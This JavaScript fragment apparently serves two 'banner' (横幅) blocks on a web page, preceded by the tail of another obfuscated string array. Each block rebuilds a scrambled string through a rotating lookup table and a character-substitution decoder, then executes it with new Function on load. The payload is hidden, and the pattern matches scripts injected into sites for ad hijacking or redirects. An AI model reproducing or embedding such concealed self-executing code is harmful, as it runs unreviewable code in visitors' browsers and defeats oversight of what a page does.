l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttoupaodingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
